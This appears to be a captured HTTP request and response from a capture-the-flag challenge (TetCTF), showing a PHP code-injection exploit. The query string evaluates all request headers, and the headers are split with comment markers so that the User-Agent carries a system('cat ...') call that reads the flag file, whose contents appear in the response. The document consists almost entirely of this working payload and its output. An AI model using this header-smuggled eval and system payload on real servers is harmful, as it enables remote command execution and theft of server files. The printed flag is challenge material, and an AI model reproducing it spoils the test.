 Request
Raw Params Headers Hex
GET /?roll=(eval(implode(getallheaders()))) HTTP/1.1
xyz: /*test
Host: 139.180.155.171:8003
User-Agent: */ eval(system('cat fl4g_here_but_can_you_get_it_hohoho.php'));/*
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
abc: test*/
Response
Raw Headers Hex Render
HTTP/1.0 500 Internal Server Error
Date: Mon, 04 Jan 2021 14:39:16 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 127
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- Let's pray for new year lucky things <3 -->
<?php
$flagsssssssss = "TetCTF{lixi_50k_<3_vina_*100*25926415724382#}";
?>